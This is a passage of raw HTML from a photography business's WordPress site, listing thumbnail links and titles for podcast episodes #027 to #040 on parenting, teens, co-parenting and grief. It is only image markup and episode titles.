https://www.kristendukephotography.com/wp-content/uploads/2018/10/20776765_10213898848853757_397681167892755234_o-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2018/10/20776765_10213898848853757_397681167892755234_o-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2018/10/20776765_10213898848853757_397681167892755234_o-230x230.jpg 230w, https://www.kristendukephotography.com/wp-content/uploads/2018/10/20776765_10213898848853757_397681167892755234_o-500x500.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></a>
<h2 class="entry-title" style="margin-top:10px;"><a href="https://www.kristendukephotography.com/supporting-a-sibling-after-loss/" title="#040 Tiffany Sowby // Supporting a Sibling after Loss" rel="bookmark">#040 Tiffany Sowby // Supporting a Sibling after Loss</a></h2>
</div><!-- .entry-summary -->
</div><!-- .post -->
</div>
<div class="thumbcol">
<div class="post type-post hentry">
<div class="entry-summary">
<a href="https://www.kristendukephotography.com/how-to-raise-teenagers/" title="#039 Podcast: How to Raise Teenagers" ><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;150&#039;%20height=&#039;150&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image perfmatters-lazy" alt decoding="async" data-src="https://www.kristendukephotography.com/wp-content/uploads/2018/10/teens-150x150.jpg" data-srcset="https://www.kristendukephotography.com/wp-content/uploads/2018/10/teens-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2018/10/teens-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2018/10/teens-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2018/10/teens-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2018/10/teens-230x230.jpg 230w, https://www.kristendukephotography.com/wp-content/uploads/2018/10/teens-500x500.jpg 500w" data-sizes="(max-width: 150px) 100vw, 150px" /><noscript><img loading="lazy" width="150" height="150" src="https://www.kristendukephotography.com/wp-content/uploads/2018/10/teens-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.kristendukephotography.com/wp-content/uploads/2018/10/teens-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2018/10/teens-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2018/10/teens-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2018/10/teens-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2018/10/teens-230x230.jpg 230w, https://www.kristendukephotography.com/wp-content/uploads/2018/10/teens-500x500.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></a>
<h2 class="entry-title" style="margin-top:10px;"><a href="https://www.kristendukephotography.com/how-to-raise-teenagers/" title="#039 Podcast: How to Raise Teenagers" rel="bookmark">#039 Podcast: How to Raise Teenagers</a></h2>
</div><!-- .entry-summary -->
</div><!-- .post -->
</div>
<div class="thumbcol">
<div class="post type-post hentry">
<div class="entry-summary">
<a href="https://www.kristendukephotography.com/038-aly-brooks-just-one-rule-be-cool/" title="#038 Aly Brooks // Just One Rule: Be Cool" ><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;150&#039;%20height=&#039;150&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image perfmatters-lazy" alt="Suffering to Compassion" decoding="async" data-src="https://www.kristendukephotography.com/wp-content/uploads/2018/10/Suffering-to-Compassion-150x150.jpg" data-srcset="https://www.kristendukephotography.com/wp-content/uploads/2018/10/Suffering-to-Compassion-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2018/10/Suffering-to-Compassion-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2018/10/Suffering-to-Compassion-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2018/10/Suffering-to-Compassion-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2018/10/Suffering-to-Compassion-230x230.jpg 230w, https://www.kristendukephotography.com/wp-content/uploads/2018/10/Suffering-to-Compassion-500x500.jpg 500w" data-sizes="(max-width: 150px) 100vw, 150px" /><noscript><img loading="lazy" width="150" height="150" src="https://www.kristendukephotography.com/wp-content/uploads/2018/10/Suffering-to-Compassion-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Suffering to Compassion" decoding="async" srcset="https://www.kristendukephotography.com/wp-content/uploads/2018/10/Suffering-to-Compassion-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2018/10/Suffering-to-Compassion-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2018/10/Suffering-to-Compassion-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2018/10/Suffering-to-Compassion-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2018/10/Suffering-to-Compassion-230x230.jpg 230w, https://www.kristendukephotography.com/wp-content/uploads/2018/10/Suffering-to-Compassion-500x500.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></a>
<h2 class="entry-title" style="margin-top:10px;"><a href="https://www.kristendukephotography.com/038-aly-brooks-just-one-rule-be-cool/" title="#038 Aly Brooks // Just One Rule: Be Cool" rel="bookmark">#038 Aly Brooks // Just One Rule: Be Cool</a></h2>
</div><!-- .entry-summary -->
</div><!-- .post -->
</div>
<div class="thumbcol">
<div class="post type-post hentry">
<div class="entry-summary">
<a href="https://www.kristendukephotography.com/teaching-body-wisdom/" title="#037 Stephanie Webb // Teaching Body Wisdom" ><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;150&#039;%20height=&#039;150&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image perfmatters-lazy" alt decoding="async" data-src="https://www.kristendukephotography.com/wp-content/uploads/2018/10/stephanie-150x150.jpg" data-srcset="https://www.kristendukephotography.com/wp-content/uploads/2018/10/stephanie-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2018/10/stephanie-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2018/10/stephanie-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2018/10/stephanie-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2018/10/stephanie-230x230.jpg 230w, https://www.kristendukephotography.com/wp-content/uploads/2018/10/stephanie-500x500.jpg 500w" data-sizes="(max-width: 150px) 100vw, 150px" /><noscript><img loading="lazy" width="150" height="150" src="https://www.kristendukephotography.com/wp-content/uploads/2018/10/stephanie-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.kristendukephotography.com/wp-content/uploads/2018/10/stephanie-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2018/10/stephanie-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2018/10/stephanie-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2018/10/stephanie-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2018/10/stephanie-230x230.jpg 230w, https://www.kristendukephotography.com/wp-content/uploads/2018/10/stephanie-500x500.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></a>
<h2 class="entry-title" style="margin-top:10px;"><a href="https://www.kristendukephotography.com/teaching-body-wisdom/" title="#037 Stephanie Webb // Teaching Body Wisdom" rel="bookmark">#037 Stephanie Webb // Teaching Body Wisdom</a></h2>
</div><!-- .entry-summary -->
</div><!-- .post -->
</div>
<div class="thumbcol">
<div class="post type-post hentry">
<div class="entry-summary">
<a href="https://www.kristendukephotography.com/talking-to-your-kids-about-sex/" title="#036 Rhonda Farr // The Importance of Talking to your Kids about Sex, Intimacy, and Pornography" ><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;150&#039;%20height=&#039;150&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image perfmatters-lazy" alt decoding="async" data-src="https://www.kristendukephotography.com/wp-content/uploads/2018/09/small-150x150.jpg" data-srcset="https://www.kristendukephotography.com/wp-content/uploads/2018/09/small-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2018/09/small-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2018/09/small-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2018/09/small-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2018/09/small-230x230.jpg 230w" data-sizes="(max-width: 150px) 100vw, 150px" /><noscript><img loading="lazy" width="150" height="150" src="https://www.kristendukephotography.com/wp-content/uploads/2018/09/small-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.kristendukephotography.com/wp-content/uploads/2018/09/small-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2018/09/small-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2018/09/small-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2018/09/small-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2018/09/small-230x230.jpg 230w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></a>
<h2 class="entry-title" style="margin-top:10px;"><a href="https://www.kristendukephotography.com/talking-to-your-kids-about-sex/" title="#036 Rhonda Farr // The Importance of Talking to your Kids about Sex, Intimacy, and Pornography" rel="bookmark">#036 Rhonda Farr // The Importance of Talking to your Kids about Sex, Intimacy, and Pornography</a></h2>
</div><!-- .entry-summary -->
</div><!-- .post -->
</div>
<div class="thumbcol">
<div class="post type-post hentry">
<div class="entry-summary">
<a href="https://www.kristendukephotography.com/simply-on-purpose/" title="#35 Ralphie Jacobs // Simply On Purpose Positive Parenting" ><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;150&#039;%20height=&#039;150&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image perfmatters-lazy" alt decoding="async" data-src="https://www.kristendukephotography.com/wp-content/uploads/2018/09/posivite-parnting-150x150.jpg" data-srcset="https://www.kristendukephotography.com/wp-content/uploads/2018/09/posivite-parnting-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2018/09/posivite-parnting-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2018/09/posivite-parnting-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2018/09/posivite-parnting-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2018/09/posivite-parnting-230x230.jpg 230w" data-sizes="(max-width: 150px) 100vw, 150px" /><noscript><img loading="lazy" width="150" height="150" src="https://www.kristendukephotography.com/wp-content/uploads/2018/09/posivite-parnting-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.kristendukephotography.com/wp-content/uploads/2018/09/posivite-parnting-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2018/09/posivite-parnting-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2018/09/posivite-parnting-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2018/09/posivite-parnting-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2018/09/posivite-parnting-230x230.jpg 230w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></a>
<h2 class="entry-title" style="margin-top:10px;"><a href="https://www.kristendukephotography.com/simply-on-purpose/" title="#35 Ralphie Jacobs // Simply On Purpose Positive Parenting" rel="bookmark">#35 Ralphie Jacobs // Simply On Purpose Positive Parenting</a></h2>
</div><!-- .entry-summary -->
</div><!-- .post -->
</div>
<div class="thumbcol">
<div class="post type-post hentry">
<div class="entry-summary">
<a href="https://www.kristendukephotography.com/technology/" title="#034 Brooke Romney // Take Charge of Technology" ><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;150&#039;%20height=&#039;150&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image perfmatters-lazy" alt decoding="async" data-src="https://www.kristendukephotography.com/wp-content/uploads/2018/09/Brooke-150x150.jpg" data-srcset="https://www.kristendukephotography.com/wp-content/uploads/2018/09/Brooke-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2018/09/Brooke-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2018/09/Brooke-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2018/09/Brooke-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2018/09/Brooke-230x230.jpg 230w, https://www.kristendukephotography.com/wp-content/uploads/2018/09/Brooke-500x500.jpg 500w" data-sizes="(max-width: 150px) 100vw, 150px" /><noscript><img loading="lazy" width="150" height="150" src="https://www.kristendukephotography.com/wp-content/uploads/2018/09/Brooke-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.kristendukephotography.com/wp-content/uploads/2018/09/Brooke-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2018/09/Brooke-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2018/09/Brooke-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2018/09/Brooke-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2018/09/Brooke-230x230.jpg 230w, https://www.kristendukephotography.com/wp-content/uploads/2018/09/Brooke-500x500.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></a>
<h2 class="entry-title" style="margin-top:10px;"><a href="https://www.kristendukephotography.com/technology/" title="#034 Brooke Romney // Take Charge of Technology" rel="bookmark">#034 Brooke Romney // Take Charge of Technology</a></h2>
</div><!-- .entry-summary -->
</div><!-- .post -->
</div>
<div class="thumbcol">
<div class="post type-post hentry">
<div class="entry-summary">
<a href="https://www.kristendukephotography.com/co-parenting/" title="Co-Parenting with Kindness and Flexibility" ><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;150&#039;%20height=&#039;150&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image perfmatters-lazy" alt decoding="async" data-src="https://www.kristendukephotography.com/wp-content/uploads/2018/08/EyesFixed_Smiling-150x150.jpg" data-srcset="https://www.kristendukephotography.com/wp-content/uploads/2018/08/EyesFixed_Smiling-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2018/08/EyesFixed_Smiling-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2018/08/EyesFixed_Smiling-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2018/08/EyesFixed_Smiling-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2018/08/EyesFixed_Smiling-230x230.jpg 230w, https://www.kristendukephotography.com/wp-content/uploads/2018/08/EyesFixed_Smiling-500x500.jpg 500w" data-sizes="(max-width: 150px) 100vw, 150px" /><noscript><img loading="lazy" width="150" height="150" src="https://www.kristendukephotography.com/wp-content/uploads/2018/08/EyesFixed_Smiling-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.kristendukephotography.com/wp-content/uploads/2018/08/EyesFixed_Smiling-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2018/08/EyesFixed_Smiling-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2018/08/EyesFixed_Smiling-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2018/08/EyesFixed_Smiling-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2018/08/EyesFixed_Smiling-230x230.jpg 230w, https://www.kristendukephotography.com/wp-content/uploads/2018/08/EyesFixed_Smiling-500x500.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></a>
<h2 class="entry-title" style="margin-top:10px;"><a href="https://www.kristendukephotography.com/co-parenting/" title="Co-Parenting with Kindness and Flexibility" rel="bookmark">Co-Parenting with Kindness and Flexibility</a></h2>
</div><!-- .entry-summary -->
</div><!-- .post -->
</div>
<div class="thumbcol">
<div class="post type-post hentry">
<div class="entry-summary">
<a href="https://www.kristendukephotography.com/becky-higgins/" title="#032 Becky Higgins // Kindness Always Wins" ><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;150&#039;%20height=&#039;150&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image perfmatters-lazy" alt decoding="async" data-src="https://www.kristendukephotography.com/wp-content/uploads/2018/08/becky-higgins-family-150x150.jpg" data-srcset="https://www.kristendukephotography.com/wp-content/uploads/2018/08/becky-higgins-family-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2018/08/becky-higgins-family-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2018/08/becky-higgins-family-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2018/08/becky-higgins-family-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2018/08/becky-higgins-family-230x230.jpg 230w" data-sizes="(max-width: 150px) 100vw, 150px" /><noscript><img loading="lazy" width="150" height="150" src="https://www.kristendukephotography.com/wp-content/uploads/2018/08/becky-higgins-family-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.kristendukephotography.com/wp-content/uploads/2018/08/becky-higgins-family-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2018/08/becky-higgins-family-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2018/08/becky-higgins-family-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2018/08/becky-higgins-family-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2018/08/becky-higgins-family-230x230.jpg 230w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></a>
<h2 class="entry-title" style="margin-top:10px;"><a href="https://www.kristendukephotography.com/becky-higgins/" title="#032 Becky Higgins // Kindness Always Wins" rel="bookmark">#032 Becky Higgins // Kindness Always Wins</a></h2>
</div><!-- .entry-summary -->
</div><!-- .post -->
</div>
<div class="thumbcol">
<div class="post type-post hentry">
<div class="entry-summary">
<a href="https://www.kristendukephotography.com/tips-for-parenting-teens/" title="#031 Katie Lowe // Tips for Parenting Teens" ><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;150&#039;%20height=&#039;150&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image perfmatters-lazy" alt decoding="async" data-src="https://www.kristendukephotography.com/wp-content/uploads/2018/08/Katie-Lowe-150x150.jpg" data-srcset="https://www.kristendukephotography.com/wp-content/uploads/2018/08/Katie-Lowe-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2018/08/Katie-Lowe-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2018/08/Katie-Lowe-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2018/08/Katie-Lowe-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2018/08/Katie-Lowe-230x230.jpg 230w" data-sizes="(max-width: 150px) 100vw, 150px" /><noscript><img loading="lazy" width="150" height="150" src="https://www.kristendukephotography.com/wp-content/uploads/2018/08/Katie-Lowe-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.kristendukephotography.com/wp-content/uploads/2018/08/Katie-Lowe-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2018/08/Katie-Lowe-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2018/08/Katie-Lowe-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2018/08/Katie-Lowe-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2018/08/Katie-Lowe-230x230.jpg 230w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></a>
<h2 class="entry-title" style="margin-top:10px;"><a href="https://www.kristendukephotography.com/tips-for-parenting-teens/" title="#031 Katie Lowe // Tips for Parenting Teens" rel="bookmark">#031 Katie Lowe // Tips for Parenting Teens</a></h2>
</div><!-- .entry-summary -->
</div><!-- .post -->
</div>
<div class="thumbcol">
<div class="post type-post hentry">
<div class="entry-summary">
<a href="https://www.kristendukephotography.com/jenny-doan-missouri-star-quilt-company/" title="#030 Jenny Doan // Owner of Missouri Star Quilt Company" ><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;150&#039;%20height=&#039;150&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image perfmatters-lazy" alt decoding="async" data-src="https://www.kristendukephotography.com/wp-content/uploads/2018/08/Jenny-Doan-150x150.jpg" data-srcset="https://www.kristendukephotography.com/wp-content/uploads/2018/08/Jenny-Doan-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2018/08/Jenny-Doan-300x300.jpg 300w, https://www.kristendukephotography.com/wp-content/uploads/2018/08/Jenny-Doan-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2018/08/Jenny-Doan-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2018/08/Jenny-Doan-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2018/08/Jenny-Doan-230x230.jpg 230w, https://www.kristendukephotography.com/wp-content/uploads/2018/08/Jenny-Doan-500x500.jpg 500w, https://www.kristendukephotography.com/wp-content/uploads/2018/08/Jenny-Doan.jpg 593w" data-sizes="(max-width: 150px) 100vw, 150px" /><noscript><img loading="lazy" width="150" height="150" src="https://www.kristendukephotography.com/wp-content/uploads/2018/08/Jenny-Doan-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.kristendukephotography.com/wp-content/uploads/2018/08/Jenny-Doan-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2018/08/Jenny-Doan-300x300.jpg 300w, https://www.kristendukephotography.com/wp-content/uploads/2018/08/Jenny-Doan-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2018/08/Jenny-Doan-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2018/08/Jenny-Doan-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2018/08/Jenny-Doan-230x230.jpg 230w, https://www.kristendukephotography.com/wp-content/uploads/2018/08/Jenny-Doan-500x500.jpg 500w, https://www.kristendukephotography.com/wp-content/uploads/2018/08/Jenny-Doan.jpg 593w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></a>
<h2 class="entry-title" style="margin-top:10px;"><a href="https://www.kristendukephotography.com/jenny-doan-missouri-star-quilt-company/" title="#030 Jenny Doan // Owner of Missouri Star Quilt Company" rel="bookmark">#030 Jenny Doan // Owner of Missouri Star Quilt Company</a></h2>
</div><!-- .entry-summary -->
</div><!-- .post -->
</div>
<div class="thumbcol">
<div class="post type-post hentry">
<div class="entry-summary">
<a href="https://www.kristendukephotography.com/parenting-after-abuse-victims/" title="#029 Tiffany &#038; Kierstyn // Parenting after Abuse and Divorce" ><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;150&#039;%20height=&#039;150&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image perfmatters-lazy" alt decoding="async" data-src="https://www.kristendukephotography.com/wp-content/uploads/2018/08/feature-150x150.jpg" data-srcset="https://www.kristendukephotography.com/wp-content/uploads/2018/08/feature-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2018/08/feature-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2018/08/feature-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2018/08/feature-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2018/08/feature-230x230.jpg 230w" data-sizes="(max-width: 150px) 100vw, 150px" /><noscript><img loading="lazy" width="150" height="150" src="https://www.kristendukephotography.com/wp-content/uploads/2018/08/feature-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.kristendukephotography.com/wp-content/uploads/2018/08/feature-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2018/08/feature-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2018/08/feature-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2018/08/feature-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2018/08/feature-230x230.jpg 230w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></a>
<h2 class="entry-title" style="margin-top:10px;"><a href="https://www.kristendukephotography.com/parenting-after-abuse-victims/" title="#029 Tiffany &#038; Kierstyn // Parenting after Abuse and Divorce" rel="bookmark">#029 Tiffany &#038; Kierstyn // Parenting after Abuse and Divorce</a></h2>
</div><!-- .entry-summary -->
</div><!-- .post -->
</div>
<div class="thumbcol">
<div class="post type-post hentry">
<div class="entry-summary">
<a href="https://www.kristendukephotography.com/helping-teens-find-their-passion/" title="#028 Sherri Graf // Helping Teens find their Passion" ><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;150&#039;%20height=&#039;150&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image perfmatters-lazy" alt="college coaching" decoding="async" data-src="https://www.kristendukephotography.com/wp-content/uploads/2018/07/college-coaching2-150x150.jpg" data-srcset="https://www.kristendukephotography.com/wp-content/uploads/2018/07/college-coaching2-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2018/07/college-coaching2-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2018/07/college-coaching2-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2018/07/college-coaching2-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2018/07/college-coaching2-230x230.jpg 230w" data-sizes="(max-width: 150px) 100vw, 150px" /><noscript><img loading="lazy" width="150" height="150" src="https://www.kristendukephotography.com/wp-content/uploads/2018/07/college-coaching2-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="college coaching" decoding="async" srcset="https://www.kristendukephotography.com/wp-content/uploads/2018/07/college-coaching2-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2018/07/college-coaching2-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2018/07/college-coaching2-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2018/07/college-coaching2-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2018/07/college-coaching2-230x230.jpg 230w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></a>
<h2 class="entry-title" style="margin-top:10px;"><a href="https://www.kristendukephotography.com/helping-teens-find-their-passion/" title="#028 Sherri Graf // Helping Teens find their Passion" rel="bookmark">#028 Sherri Graf // Helping Teens find their Passion</a></h2>
</div><!-- .entry-summary -->
</div><!-- .post -->
</div>
<div class="thumbcol">
<div class="post type-post hentry">
<div class="entry-summary">
<a href="https://www.kristendukephotography.com/widowed-mom/" title="#027 Jennifer Dial // Widowed Mom and Being a Soft Place to Land" ><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;150&#039;%20height=&#039;150&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image perfmatters-lazy" alt="Widowed Mom and Being a Soft Place to Land" decoding="async" data-src="https://www.kristendukephotography.com/wp-content/uploads/2018/07/widowed-mom-and-her-adult-children-150x150.jpg" data-srcset="https://www.kristendukephotography.com/wp-content/uploads/2018/07/widowed-mom-and-her-adult-children-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2018/07/widowed-mom-and-her-adult-children-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2018/07/widowed-mom-and-her-adult-children-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2018/07/widowed-mom-and-her-adult-children-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2018/07/widowed-mom-and-her-adult-children-230x230.jpg 230w" data-sizes="(max-width: 150px) 100vw, 150px" /><noscript><img loading="lazy" width="150" height="150" src="https://www.kristendukephotography.com/wp-content/uploads/2018/07/widowed-mom-and-her-adult-children-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Widowed Mom and Being a Soft Place to Land" decoding="async" srcset="https://www.kristendukephotography.com/wp-content/uploads/2018/07/widowed-mom-and-her-adult-children-150x150.jpg 150w, 